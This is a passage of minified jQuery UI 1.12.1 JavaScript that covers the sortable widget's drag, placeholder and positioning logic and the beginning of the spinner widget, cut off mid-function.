      grid: !1,
      handle: !1,
      helper: "original",
      items: "> *",
      opacity: !1,
      placeholder: !1,
      revert: !1,
      scroll: !0,
      scrollSensitivity: 20,
      scrollSpeed: 20,
      scope: "default",
      tolerance: "intersect",
      zIndex: 1e3,
      activate: null,
      beforeStop: null,
      change: null,
      deactivate: null,
      out: null,
      over: null,
      receive: null,
      remove: null,
      sort: null,
      start: null,
      stop: null,
      update: null
    },
    _isOverAxis: function (t, e, i) {
      return t >= e && e + i > t
    },
    _isFloating: function (t) {
      return /left|right/.test(t.css("float")) || /inline|table-cell/.test(t.css("display"))
    },
    _create: function () {
      this.containerCache = {}, this._addClass("ui-sortable"), this.refresh(), this.offset = this.element.offset(), this._mouseInit(), this._setHandleClassName(), this.ready = !0
    },
    _setOption: function (t, e) {
      this._super(t, e), "handle" === t && this._setHandleClassName()
    },
    _setHandleClassName: function () {
      var e = this;
      this._removeClass(this.element.find(".ui-sortable-handle"), "ui-sortable-handle"), t.each(this.items, function () {
        e._addClass(this.instance.options.handle ? this.item.find(this.instance.options.handle) : this.item, "ui-sortable-handle")
      })
    },
    _destroy: function () {
      this._mouseDestroy();
      for (var t = this.items.length - 1; t >= 0; t--) this.items[t].item.removeData(this.widgetName + "-item");
      return this
    },
    _mouseCapture: function (e, i) {
      var s = null,
        n = !1,
        o = this;
      return this.reverting ? !1 : this.options.disabled || "static" === this.options.type ? !1 : (this._refreshItems(e), t(e.target).parents().each(function () {
        return t.data(this, o.widgetName + "-item") === o ? (s = t(this), !1) : void 0
      }), t.data(e.target, o.widgetName + "-item") === o && (s = t(e.target)), s ? !this.options.handle || i || (t(this.options.handle, s).find("*").addBack().each(function () {
        this === e.target && (n = !0)
      }), n) ? (this.currentItem = s, this._removeCurrentsFromItems(), !0) : !1 : !1)
    },
    _mouseStart: function (e, i, s) {
      var n, o, a = this.options;
      if (this.currentContainer = this, this.refreshPositions(), this.helper = this._createHelper(e), this._cacheHelperProportions(), this._cacheMargins(), this.scrollParent = this.helper.scrollParent(), this.offset = this.currentItem.offset(), this.offset = {
          top: this.offset.top - this.margins.top,
          left: this.offset.left - this.margins.left
        }, t.extend(this.offset, {
          click: {
            left: e.pageX - this.offset.left,
            top: e.pageY - this.offset.top
          },
          parent: this._getParentOffset(),
          relative: this._getRelativeOffset()
        }), this.helper.css("position", "absolute"), this.cssPosition = this.helper.css("position"), this.originalPosition = this._generatePosition(e), this.originalPageX = e.pageX, this.originalPageY = e.pageY, a.cursorAt && this._adjustOffsetFromHelper(a.cursorAt), this.domPosition = {
          prev: this.currentItem.prev()[0],
          parent: this.currentItem.parent()[0]
        }, this.helper[0] !== this.currentItem[0] && this.currentItem.hide(), this._createPlaceholder(), a.containment && this._setContainment(), a.cursor && "auto" !== a.cursor && (o = this.document.find("body"), this.storedCursor = o.css("cursor"), o.css("cursor", a.cursor), this.storedStylesheet = t("<style>*{ cursor: " + a.cursor + " !important; }</style>").appendTo(o)), a.opacity && (this.helper.css("opacity") && (this._storedOpacity = this.helper.css("opacity")), this.helper.css("opacity", a.opacity)), a.zIndex && (this.helper.css("zIndex") && (this._storedZIndex = this.helper.css("zIndex")), this.helper.css("zIndex", a.zIndex)), this.scrollParent[0] !== this.document[0] && "HTML" !== this.scrollParent[0].tagName && (this.overflowOffset = this.scrollParent.offset()), this._trigger("start", e, this._uiHash()), this._preserveHelperProportions || this._cacheHelperProportions(), !s)
        for (n = this.containers.length - 1; n >= 0; n--) this.containers[n]._trigger("activate", e, this._uiHash(this));
      return t.ui.ddmanager && (t.ui.ddmanager.current = this), t.ui.ddmanager && !a.dropBehaviour && t.ui.ddmanager.prepareOffsets(this, e), this.dragging = !0, this._addClass(this.helper, "ui-sortable-helper"), this._mouseDrag(e), !0
    },
    _mouseDrag: function (e) {
      var i, s, n, o, a = this.options,
        r = !1;
      for (this.position = this._generatePosition(e), this.positionAbs = this._convertPositionTo("absolute"), this.lastPositionAbs || (this.lastPositionAbs = this.positionAbs), this.options.scroll && (this.scrollParent[0] !== this.document[0] && "HTML" !== this.scrollParent[0].tagName ? (this.overflowOffset.top + this.scrollParent[0].offsetHeight - e.pageY < a.scrollSensitivity ? this.scrollParent[0].scrollTop = r = this.scrollParent[0].scrollTop + a.scrollSpeed : e.pageY - this.overflowOffset.top < a.scrollSensitivity && (this.scrollParent[0].scrollTop = r = this.scrollParent[0].scrollTop - a.scrollSpeed), this.overflowOffset.left + this.scrollParent[0].offsetWidth - e.pageX < a.scrollSensitivity ? this.scrollParent[0].scrollLeft = r = this.scrollParent[0].scrollLeft + a.scrollSpeed : e.pageX - this.overflowOffset.left < a.scrollSensitivity && (this.scrollParent[0].scrollLeft = r = this.scrollParent[0].scrollLeft - a.scrollSpeed)) : (e.pageY - this.document.scrollTop() < a.scrollSensitivity ? r = this.document.scrollTop(this.document.scrollTop() - a.scrollSpeed) : this.window.height() - (e.pageY - this.document.scrollTop()) < a.scrollSensitivity && (r = this.document.scrollTop(this.document.scrollTop() + a.scrollSpeed)), e.pageX - this.document.scrollLeft() < a.scrollSensitivity ? r = this.document.scrollLeft(this.document.scrollLeft() - a.scrollSpeed) : this.window.width() - (e.pageX - this.document.scrollLeft()) < a.scrollSensitivity && (r = this.document.scrollLeft(this.document.scrollLeft() + a.scrollSpeed))), r !== !1 && t.ui.ddmanager && !a.dropBehaviour && t.ui.ddmanager.prepareOffsets(this, e)), this.positionAbs = this._convertPositionTo("absolute"), this.options.axis && "y" === this.options.axis || (this.helper[0].style.left = this.position.left + "px"), this.options.axis && "x" === this.options.axis || (this.helper[0].style.top = this.position.top + "px"), i = this.items.length - 1; i >= 0; i--)
        if (s = this.items[i], n = s.item[0], o = this._intersectsWithPointer(s), o && s.instance === this.currentContainer && n !== this.currentItem[0] && this.placeholder[1 === o ? "next" : "prev"]()[0] !== n && !t.contains(this.placeholder[0], n) && ("semi-dynamic" === this.options.type ? !t.contains(this.element[0], n) : !0)) {
          if (this.direction = 1 === o ? "down" : "up", "pointer" !== this.options.tolerance && !this._intersectsWithSides(s)) break;
          this._rearrange(e, s), this._trigger("change", e, this._uiHash());
          break
        }
      return this._contactContainers(e), t.ui.ddmanager && t.ui.ddmanager.drag(this, e), this._trigger("sort", e, this._uiHash()), this.lastPositionAbs = this.positionAbs, !1
    },
    _mouseStop: function (e, i) {
      if (e) {
        if (t.ui.ddmanager && !this.options.dropBehaviour && t.ui.ddmanager.drop(this, e), this.options.revert) {
          var s = this,
            n = this.placeholder.offset(),
            o = this.options.axis,
            a = {};
          o && "x" !== o || (a.left = n.left - this.offset.parent.left - this.margins.left + (this.offsetParent[0] === this.document[0].body ? 0 : this.offsetParent[0].scrollLeft)), o && "y" !== o || (a.top = n.top - this.offset.parent.top - this.margins.top + (this.offsetParent[0] === this.document[0].body ? 0 : this.offsetParent[0].scrollTop)), this.reverting = !0, t(this.helper).animate(a, parseInt(this.options.revert, 10) || 500, function () {
            s._clear(e)
          })
        } else this._clear(e, i);
        return !1
      }
    },
    cancel: function () {
      if (this.dragging) {
        this._mouseUp(new t.Event("mouseup", {
          target: null
        })), "original" === this.options.helper ? (this.currentItem.css(this._storedCSS), this._removeClass(this.currentItem, "ui-sortable-helper")) : this.currentItem.show();
        for (var e = this.containers.length - 1; e >= 0; e--) this.containers[e]._trigger("deactivate", null, this._uiHash(this)), this.containers[e].containerCache.over && (this.containers[e]._trigger("out", null, this._uiHash(this)), this.containers[e].containerCache.over = 0)
      }
      return this.placeholder && (this.placeholder[0].parentNode && this.placeholder[0].parentNode.removeChild(this.placeholder[0]), "original" !== this.options.helper && this.helper && this.helper[0].parentNode && this.helper.remove(), t.extend(this, {
        helper: null,
        dragging: !1,
        reverting: !1,
        _noFinalSort: null
      }), this.domPosition.prev ? t(this.domPosition.prev).after(this.currentItem) : t(this.domPosition.parent).prepend(this.currentItem)), this
    },
    serialize: function (e) {
      var i = this._getItemsAsjQuery(e && e.connected),
        s = [];
      return e = e || {}, t(i).each(function () {
        var i = (t(e.item || this).attr(e.attribute || "id") || "").match(e.expression || /(.+)[\-=_](.+)/);
        i && s.push((e.key || i[1] + "[]") + "=" + (e.key && e.expression ? i[1] : i[2]))
      }), !s.length && e.key && s.push(e.key + "="), s.join("&")
    },
    toArray: function (e) {
      var i = this._getItemsAsjQuery(e && e.connected),
        s = [];
      return e = e || {}, i.each(function () {
        s.push(t(e.item || this).attr(e.attribute || "id") || "")
      }), s
    },
    _intersectsWith: function (t) {
      var e = this.positionAbs.left,
        i = e + this.helperProportions.width,
        s = this.positionAbs.top,
        n = s + this.helperProportions.height,
        o = t.left,
        a = o + t.width,
        r = t.top,
        h = r + t.height,
        l = this.offset.click.top,
        c = this.offset.click.left,
        u = "x" === this.options.axis || s + l > r && h > s + l,
        d = "y" === this.options.axis || e + c > o && a > e + c,
        p = u && d;
      return "pointer" === this.options.tolerance || this.options.forcePointerForContainers || "pointer" !== this.options.tolerance && this.helperProportions[this.floating ? "width" : "height"] > t[this.floating ? "width" : "height"] ? p : e + this.helperProportions.width / 2 > o && a > i - this.helperProportions.width / 2 && s + this.helperProportions.height / 2 > r && h > n - this.helperProportions.height / 2
    },
    _intersectsWithPointer: function (t) {
      var e, i, s = "x" === this.options.axis || this._isOverAxis(this.positionAbs.top + this.offset.click.top, t.top, t.height),
        n = "y" === this.options.axis || this._isOverAxis(this.positionAbs.left + this.offset.click.left, t.left, t.width),
        o = s && n;
      return o ? (e = this._getDragVerticalDirection(), i = this._getDragHorizontalDirection(), this.floating ? "right" === i || "down" === e ? 2 : 1 : e && ("down" === e ? 2 : 1)) : !1
    },
    _intersectsWithSides: function (t) {
      var e = this._isOverAxis(this.positionAbs.top + this.offset.click.top, t.top + t.height / 2, t.height),
        i = this._isOverAxis(this.positionAbs.left + this.offset.click.left, t.left + t.width / 2, t.width),
        s = this._getDragVerticalDirection(),
        n = this._getDragHorizontalDirection();
      return this.floating && n ? "right" === n && i || "left" === n && !i : s && ("down" === s && e || "up" === s && !e)
    },
    _getDragVerticalDirection: function () {
      var t = this.positionAbs.top - this.lastPositionAbs.top;
      return 0 !== t && (t > 0 ? "down" : "up")
    },
    _getDragHorizontalDirection: function () {
      var t = this.positionAbs.left - this.lastPositionAbs.left;
      return 0 !== t && (t > 0 ? "right" : "left")
    },
    refresh: function (t) {
      return this._refreshItems(t), this._setHandleClassName(), this.refreshPositions(), this
    },
    _connectWith: function () {
      var t = this.options;
      return t.connectWith.constructor === String ? [t.connectWith] : t.connectWith
    },
    _getItemsAsjQuery: function (e) {
      function i() {
        r.push(this)
      }
      var s, n, o, a, r = [],
        h = [],
        l = this._connectWith();
      if (l && e)
        for (s = l.length - 1; s >= 0; s--)
          for (o = t(l[s], this.document[0]), n = o.length - 1; n >= 0; n--) a = t.data(o[n], this.widgetFullName), a && a !== this && !a.options.disabled && h.push([t.isFunction(a.options.items) ? a.options.items.call(a.element) : t(a.options.items, a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), a]);
      for (h.push([t.isFunction(this.options.items) ? this.options.items.call(this.element, null, {
          options: this.options,
          item: this.currentItem
        }) : t(this.options.items, this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), this]), s = h.length - 1; s >= 0; s--) h[s][0].each(i);
      return t(r)
    },
    _removeCurrentsFromItems: function () {
      var e = this.currentItem.find(":data(" + this.widgetName + "-item)");
      this.items = t.grep(this.items, function (t) {
        for (var i = 0; e.length > i; i++)
          if (e[i] === t.item[0]) return !1;
        return !0
      })
    },
    _refreshItems: function (e) {
      this.items = [], this.containers = [this];
      var i, s, n, o, a, r, h, l, c = this.items,
        u = [
          [t.isFunction(this.options.items) ? this.options.items.call(this.element[0], e, {
            item: this.currentItem
          }) : t(this.options.items, this.element), this]
        ],
        d = this._connectWith();
      if (d && this.ready)
        for (i = d.length - 1; i >= 0; i--)
          for (n = t(d[i], this.document[0]), s = n.length - 1; s >= 0; s--) o = t.data(n[s], this.widgetFullName), o && o !== this && !o.options.disabled && (u.push([t.isFunction(o.options.items) ? o.options.items.call(o.element[0], e, {
            item: this.currentItem
          }) : t(o.options.items, o.element), o]), this.containers.push(o));
      for (i = u.length - 1; i >= 0; i--)
        for (a = u[i][1], r = u[i][0], s = 0, l = r.length; l > s; s++) h = t(r[s]), h.data(this.widgetName + "-item", a), c.push({
          item: h,
          instance: a,
          width: 0,
          height: 0,
          left: 0,
          top: 0
        })
    },
    refreshPositions: function (e) {
      this.floating = this.items.length ? "x" === this.options.axis || this._isFloating(this.items[0].item) : !1, this.offsetParent && this.helper && (this.offset.parent = this._getParentOffset());
      var i, s, n, o;
      for (i = this.items.length - 1; i >= 0; i--) s = this.items[i], s.instance !== this.currentContainer && this.currentContainer && s.item[0] !== this.currentItem[0] || (n = this.options.toleranceElement ? t(this.options.toleranceElement, s.item) : s.item, e || (s.width = n.outerWidth(), s.height = n.outerHeight()), o = n.offset(), s.left = o.left, s.top = o.top);
      if (this.options.custom && this.options.custom.refreshContainers) this.options.custom.refreshContainers.call(this);
      else
        for (i = this.containers.length - 1; i >= 0; i--) o = this.containers[i].element.offset(), this.containers[i].containerCache.left = o.left, this.containers[i].containerCache.top = o.top, this.containers[i].containerCache.width = this.containers[i].element.outerWidth(), this.containers[i].containerCache.height = this.containers[i].element.outerHeight();
      return this
    },
    _createPlaceholder: function (e) {
      e = e || this;
      var i, s = e.options;
      s.placeholder && s.placeholder.constructor !== String || (i = s.placeholder, s.placeholder = {
        element: function () {
          var s = e.currentItem[0].nodeName.toLowerCase(),
            n = t("<" + s + ">", e.document[0]);
          return e._addClass(n, "ui-sortable-placeholder", i || e.currentItem[0].className)._removeClass(n, "ui-sortable-helper"), "tbody" === s ? e._createTrPlaceholder(e.currentItem.find("tr").eq(0), t("<tr>", e.document[0]).appendTo(n)) : "tr" === s ? e._createTrPlaceholder(e.currentItem, n) : "img" === s && n.attr("src", e.currentItem.attr("src")), i || n.css("visibility", "hidden"), n
        },
        update: function (t, n) {
          (!i || s.forcePlaceholderSize) && (n.height() || n.height(e.currentItem.innerHeight() - parseInt(e.currentItem.css("paddingTop") || 0, 10) - parseInt(e.currentItem.css("paddingBottom") || 0, 10)), n.width() || n.width(e.currentItem.innerWidth() - parseInt(e.currentItem.css("paddingLeft") || 0, 10) - parseInt(e.currentItem.css("paddingRight") || 0, 10)))
        }
      }), e.placeholder = t(s.placeholder.element.call(e.element, e.currentItem)), e.currentItem.after(e.placeholder), s.placeholder.update(e, e.placeholder)
    },
    _createTrPlaceholder: function (e, i) {
      var s = this;
      e.children().each(function () {
        t("<td>&#160;</td>", s.document[0]).attr("colspan", t(this).attr("colspan") || 1).appendTo(i)
      })
    },
    _contactContainers: function (e) {
      var i, s, n, o, a, r, h, l, c, u, d = null,
        p = null;
      for (i = this.containers.length - 1; i >= 0; i--)
        if (!t.contains(this.currentItem[0], this.containers[i].element[0]))
          if (this._intersectsWith(this.containers[i].containerCache)) {
            if (d && t.contains(this.containers[i].element[0], d.element[0])) continue;
            d = this.containers[i], p = i
          } else this.containers[i].containerCache.over && (this.containers[i]._trigger("out", e, this._uiHash(this)), this.containers[i].containerCache.over = 0);
      if (d)
        if (1 === this.containers.length) this.containers[p].containerCache.over || (this.containers[p]._trigger("over", e, this._uiHash(this)), this.containers[p].containerCache.over = 1);
        else {
          for (n = 1e4, o = null, c = d.floating || this._isFloating(this.currentItem), a = c ? "left" : "top", r = c ? "width" : "height", u = c ? "pageX" : "pageY", s = this.items.length - 1; s >= 0; s--) t.contains(this.containers[p].element[0], this.items[s].item[0]) && this.items[s].item[0] !== this.currentItem[0] && (h = this.items[s].item.offset()[a], l = !1, e[u] - h > this.items[s][r] / 2 && (l = !0), n > Math.abs(e[u] - h) && (n = Math.abs(e[u] - h), o = this.items[s], this.direction = l ? "up" : "down"));
          if (!o && !this.options.dropOnEmpty) return;
          if (this.currentContainer === this.containers[p]) return this.currentContainer.containerCache.over || (this.containers[p]._trigger("over", e, this._uiHash()), this.currentContainer.containerCache.over = 1), void 0;
          o ? this._rearrange(e, o, null, !0) : this._rearrange(e, null, this.containers[p].element, !0), this._trigger("change", e, this._uiHash()), this.containers[p]._trigger("change", e, this._uiHash(this)), this.currentContainer = this.containers[p], this.options.placeholder.update(this.currentContainer, this.placeholder), this.containers[p]._trigger("over", e, this._uiHash(this)), this.containers[p].containerCache.over = 1
        }
    },
    _createHelper: function (e) {
      var i = this.options,
        s = t.isFunction(i.helper) ? t(i.helper.apply(this.element[0], [e, this.currentItem])) : "clone" === i.helper ? this.currentItem.clone() : this.currentItem;
      return s.parents("body").length || t("parent" !== i.appendTo ? i.appendTo : this.currentItem[0].parentNode)[0].appendChild(s[0]), s[0] === this.currentItem[0] && (this._storedCSS = {
        width: this.currentItem[0].style.width,
        height: this.currentItem[0].style.height,
        position: this.currentItem.css("position"),
        top: this.currentItem.css("top"),
        left: this.currentItem.css("left")
      }), (!s[0].style.width || i.forceHelperSize) && s.width(this.currentItem.width()), (!s[0].style.height || i.forceHelperSize) && s.height(this.currentItem.height()), s
    },
    _adjustOffsetFromHelper: function (e) {
      "string" == typeof e && (e = e.split(" ")), t.isArray(e) && (e = {
        left: +e[0],
        top: +e[1] || 0
      }), "left" in e && (this.offset.click.left = e.left + this.margins.left), "right" in e && (this.offset.click.left = this.helperProportions.width - e.right + this.margins.left), "top" in e && (this.offset.click.top = e.top + this.margins.top), "bottom" in e && (this.offset.click.top = this.helperProportions.height - e.bottom + this.margins.top)
    },
    _getParentOffset: function () {
      this.offsetParent = this.helper.offsetParent();
      var e = this.offsetParent.offset();
      return "absolute" === this.cssPosition && this.scrollParent[0] !== this.document[0] && t.contains(this.scrollParent[0], this.offsetParent[0]) && (e.left += this.scrollParent.scrollLeft(), e.top += this.scrollParent.scrollTop()), (this.offsetParent[0] === this.document[0].body || this.offsetParent[0].tagName && "html" === this.offsetParent[0].tagName.toLowerCase() && t.ui.ie) && (e = {
        top: 0,
        left: 0
      }), {
        top: e.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0),
        left: e.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)
      }
    },
    _getRelativeOffset: function () {
      if ("relative" === this.cssPosition) {
        var t = this.currentItem.position();
        return {
          top: t.top - (parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(),
          left: t.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft()
        }
      }
      return {
        top: 0,
        left: 0
      }
    },
    _cacheMargins: function () {
      this.margins = {
        left: parseInt(this.currentItem.css("marginLeft"), 10) || 0,
        top: parseInt(this.currentItem.css("marginTop"), 10) || 0
      }
    },
    _cacheHelperProportions: function () {
      this.helperProportions = {
        width: this.helper.outerWidth(),
        height: this.helper.outerHeight()
      }
    },
    _setContainment: function () {
      var e, i, s, n = this.options;
      "parent" === n.containment && (n.containment = this.helper[0].parentNode), ("document" === n.containment || "window" === n.containment) && (this.containment = [0 - this.offset.relative.left - this.offset.parent.left, 0 - this.offset.relative.top - this.offset.parent.top, "document" === n.containment ? this.document.width() : this.window.width() - this.helperProportions.width - this.margins.left, ("document" === n.containment ? this.document.height() || document.body.parentNode.scrollHeight : this.window.height() || this.document[0].body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]), /^(document|window|parent)$/.test(n.containment) || (e = t(n.containment)[0], i = t(n.containment).offset(), s = "hidden" !== t(e).css("overflow"), this.containment = [i.left + (parseInt(t(e).css("borderLeftWidth"), 10) || 0) + (parseInt(t(e).css("paddingLeft"), 10) || 0) - this.margins.left, i.top + (parseInt(t(e).css("borderTopWidth"), 10) || 0) + (parseInt(t(e).css("paddingTop"), 10) || 0) - this.margins.top, i.left + (s ? Math.max(e.scrollWidth, e.offsetWidth) : e.offsetWidth) - (parseInt(t(e).css("borderLeftWidth"), 10) || 0) - (parseInt(t(e).css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left, i.top + (s ? Math.max(e.scrollHeight, e.offsetHeight) : e.offsetHeight) - (parseInt(t(e).css("borderTopWidth"), 10) || 0) - (parseInt(t(e).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top])
    },
    _convertPositionTo: function (e, i) {
      i || (i = this.position);
      var s = "absolute" === e ? 1 : -1,
        n = "absolute" !== this.cssPosition || this.scrollParent[0] !== this.document[0] && t.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent,
        o = /(html|body)/i.test(n[0].tagName);
      return {
        top: i.top + this.offset.relative.top * s + this.offset.parent.top * s - ("fixed" === this.cssPosition ? -this.scrollParent.scrollTop() : o ? 0 : n.scrollTop()) * s,
        left: i.left + this.offset.relative.left * s + this.offset.parent.left * s - ("fixed" === this.cssPosition ? -this.scrollParent.scrollLeft() : o ? 0 : n.scrollLeft()) * s
      }
    },
    _generatePosition: function (e) {
      var i, s, n = this.options,
        o = e.pageX,
        a = e.pageY,
        r = "absolute" !== this.cssPosition || this.scrollParent[0] !== this.document[0] && t.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent,
        h = /(html|body)/i.test(r[0].tagName);
      return "relative" !== this.cssPosition || this.scrollParent[0] !== this.document[0] && this.scrollParent[0] !== this.offsetParent[0] || (this.offset.relative = this._getRelativeOffset()), this.originalPosition && (this.containment && (e.pageX - this.offset.click.left < this.containment[0] && (o = this.containment[0] + this.offset.click.left), e.pageY - this.offset.click.top < this.containment[1] && (a = this.containment[1] + this.offset.click.top), e.pageX - this.offset.click.left > this.containment[2] && (o = this.containment[2] + this.offset.click.left), e.pageY - this.offset.click.top > this.containment[3] && (a = this.containment[3] + this.offset.click.top)), n.grid && (i = this.originalPageY + Math.round((a - this.originalPageY) / n.grid[1]) * n.grid[1], a = this.containment ? i - this.offset.click.top >= this.containment[1] && i - this.offset.click.top <= this.containment[3] ? i : i - this.offset.click.top >= this.containment[1] ? i - n.grid[1] : i + n.grid[1] : i, s = this.originalPageX + Math.round((o - this.originalPageX) / n.grid[0]) * n.grid[0], o = this.containment ? s - this.offset.click.left >= this.containment[0] && s - this.offset.click.left <= this.containment[2] ? s : s - this.offset.click.left >= this.containment[0] ? s - n.grid[0] : s + n.grid[0] : s)), {
        top: a - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + ("fixed" === this.cssPosition ? -this.scrollParent.scrollTop() : h ? 0 : r.scrollTop()),
        left: o - this.offset.click.left - this.offset.relative.left - this.offset.parent.left + ("fixed" === this.cssPosition ? -this.scrollParent.scrollLeft() : h ? 0 : r.scrollLeft())
      }
    },
    _rearrange: function (t, e, i, s) {
      i ? i[0].appendChild(this.placeholder[0]) : e.item[0].parentNode.insertBefore(this.placeholder[0], "down" === this.direction ? e.item[0] : e.item[0].nextSibling), this.counter = this.counter ? ++this.counter : 1;
      var n = this.counter;
      this._delay(function () {
        n === this.counter && this.refreshPositions(!s)
      })
    },
    _clear: function (t, e) {
      function i(t, e, i) {
        return function (s) {
          i._trigger(t, s, e._uiHash(e))
        }
      }
      this.reverting = !1;
      var s, n = [];
      if (!this._noFinalSort && this.currentItem.parent().length && this.placeholder.before(this.currentItem), this._noFinalSort = null, this.helper[0] === this.currentItem[0]) {
        for (s in this._storedCSS)("auto" === this._storedCSS[s] || "static" === this._storedCSS[s]) && (this._storedCSS[s] = "");
        this.currentItem.css(this._storedCSS), this._removeClass(this.currentItem, "ui-sortable-helper")
      } else this.currentItem.show();
      for (this.fromOutside && !e && n.push(function (t) {
          this._trigger("receive", t, this._uiHash(this.fromOutside))
        }), !this.fromOutside && this.domPosition.prev === this.currentItem.prev().not(".ui-sortable-helper")[0] && this.domPosition.parent === this.currentItem.parent()[0] || e || n.push(function (t) {
          this._trigger("update", t, this._uiHash())
        }), this !== this.currentContainer && (e || (n.push(function (t) {
          this._trigger("remove", t, this._uiHash())
        }), n.push(function (t) {
          return function (e) {
            t._trigger("receive", e, this._uiHash(this))
          }
        }.call(this, this.currentContainer)), n.push(function (t) {
          return function (e) {
            t._trigger("update", e, this._uiHash(this))
          }
        }.call(this, this.currentContainer)))), s = this.containers.length - 1; s >= 0; s--) e || n.push(i("deactivate", this, this.containers[s])), this.containers[s].containerCache.over && (n.push(i("out", this, this.containers[s])), this.containers[s].containerCache.over = 0);
      if (this.storedCursor && (this.document.find("body").css("cursor", this.storedCursor), this.storedStylesheet.remove()), this._storedOpacity && this.helper.css("opacity", this._storedOpacity), this._storedZIndex && this.helper.css("zIndex", "auto" === this._storedZIndex ? "" : this._storedZIndex), this.dragging = !1, e || this._trigger("beforeStop", t, this._uiHash()), this.placeholder[0].parentNode.removeChild(this.placeholder[0]), this.cancelHelperRemoval || (this.helper[0] !== this.currentItem[0] && this.helper.remove(), this.helper = null), !e) {
        for (s = 0; n.length > s; s++) n[s].call(this, t);
        this._trigger("stop", t, this._uiHash())
      }
      return this.fromOutside = !1, !this.cancelHelperRemoval
    },
    _trigger: function () {
      t.Widget.prototype._trigger.apply(this, arguments) === !1 && this.cancel()
    },
    _uiHash: function (e) {
      var i = e || this;
      return {
        helper: i.helper,
        placeholder: i.placeholder || t([]),
        position: i.position,
        originalPosition: i.originalPosition,
        offset: i.positionAbs,
        item: i.currentItem,
        sender: e ? e.element : null
      }
    }
  }), t.widget("ui.spinner", {
    version: "1.12.1",
    defaultElement: "<input>",
    widgetEventPrefix: "spin",
    options: {
      classes: {
        "ui-spinner": "ui-corner-all",
        "ui-spinner-down": "ui-corner-br",
        "ui-spinner-up": "ui-corner-tr"
      },
      culture: null,
      icons: {
        down: "ui-icon-triangle-1-s",
        up: "ui-icon-triangle-1-n"
      },
      incremental: !0,
      max: null,
      min: null,
      numberFormat: null,
      page: 10,
      step: 1,
      change: null,
      spin: null,
      start: null,
      stop: null
    },
    _create: function () {
      this._setOption("max", this.options.max), this._setOption("min", this.options.min), this._setOption("step", this.options.step), "" !== this.value() && this._value(this.element.val(), !0), this._draw(), this._on(this._events), this._refresh(), this._on(this.window, {
        beforeunload: function () {
          this.element.removeAttr("autocomplete")
        }
      })
    },
    _getCreateOptions: function () {
      var e = this._super(),
        i = this.element;
      return t.each(["min", "max", "step"], function (t, s) {
        var n = i.attr(s);
        null != n && n.length && (e[s] = n)
      }), e
    },
    _events: {
      keydown: function (t) {
        this._start(t) && this._keydown(t) && t.preventDefault()
      },
      keyup: "_stop",
      focus: function () {
        this.previous = this.element.val()
      },
      blur: function (t) {
        return this.cancelBlur ? (delete this.cancelBlur, void 0) : (this._stop(), this._refresh(), this.previous !== this.element.val() && this._trigger("change", t), void 0)
      },
      mousewheel: function (t, e) {
        if (e) {
          if (!this.spinning && !this._start(t)) return !1;
          this._spin((e > 0 ? 1 : -1) * this.options.step, t), clearTimeout(this.mousewheelTimer), this.mousewheelTimer = this._delay(function () {
            this.spinning && this._stop(t)
          }, 100), t.preventDefault()
        }
      },
      "mousedown .ui-spinner-button": function (e) {
        function i() {
          var e = this.element[0] === t.ui.safeActiveElement(this.document[0]);
          e || (this.element.trigger("focus"), this.previous = s, this._delay(function () {
            this.previous = s
          }))
        }
        var s;
        s = this.element[0] === t.ui.safeActiveElement(this.document[0]) ? this.previous : this.element.val(), e.preventDefault(), i.call(this), this.cancelBlur = !0, this._delay(function () {
          delete this.cancelBlur, i.call(this)
        }), this._start(e) !== !1 && this._repeat(null, t(e.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, e)
      },
      "mouseup .ui-spinner-button": "_stop",
      "mouseenter .ui-spinner-button": function (e) {
        return t(e.currentTarget).hasClass("ui-state-active") ? this._start(e) === !1 ? !1 : (this._repeat(null, t(e.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, e), void 0) : void 0
      },
      "mouseleave .ui-spinner-button": "_stop"
    },
    _enhance: function () {
      this.uiSpinner = this.element.attr("autocomplete", "off").wrap("<span>").parent().append("<a></a><a></a>")
    },
    _draw: function () {
      this._enhance(), this._addClass(this.uiSpinner, "ui-spinner", "ui-widget ui-widget-content"), this._addClass("ui-spinner-input"), this.element.attr("role", "spinbutton"), this.buttons = this.uiSpinner.children("a").attr("tabIndex", -1).attr("aria-hidden", !0).button({
        classes: {
          "ui-button": ""
        }
      }), this._removeClass(this.buttons, "ui-corner-all"), this._addClass(this.buttons.first(), "ui-spinner-button ui-spinner-up"), this._addClass(this.buttons.last(), "ui-spinner-button ui-spinner-down"), this.buttons.first().button({
        icon: this.options.icons.up,
        showLabel: !1
      }), this.buttons.last().button({
        icon: this.options.icons.down,
        showLabel: !1
      }), this.buttons.height() > Math.ceil(.5 * this.uiSpinner.height()) && this.uiSpinner.height() > 0 && this.uiSpinner.height(this.uiSpinner.height())
    },
    _keydown: function (e) {
      var i = this.options,
        s = t.ui.keyCode;
      switch (e.keyCode) {
      case s.UP:
        return this._repeat(null, 1, e), !0;
      case s.DOWN:
        return this._repeat(null, -1, e), !0;
      case s.PAGE_UP:
        return this._repeat(null, i.page, e), !0;
      case s.PAGE_DOWN:
        return this._repeat(null, -i.page, e), !0
      }
      return !1
    },
    _start: function (t) {
      return this.spinning || this._trigger("start", t) !== !1 ? (this.counter || (this.counter = 1), this.spinning = !0, !0) : !1
    },
    _repeat: function (t, e, i) {
      t = t || 500, clearTimeout(this.timer), this.timer = this._delay(function () {
        this._repeat(40, e, i)
      }, t), this._spin(e * this.options.step, i)
    },
    _spin: function (t, e) {
      var i = this.value() || 0;
      this.counter || (this.counter = 1), i = this._adjustValue(i + t * this._increment(this.counter)), this.spinning && this._trigger("spin", e, {
        value: i
      }) === !1 || (this._value(i), this.counter++)
    },
    _increment: function (e) {
      var i = this.options.incremental;
      return i ? t.isFunction(i) ? i(e) : Math.floor(e * e * e / 5e4 - e * e / 500 + 17 * e / 200 + 1) : 1
    },
    _precision: function () {
      var t = this._precisionOf(this.options.step);
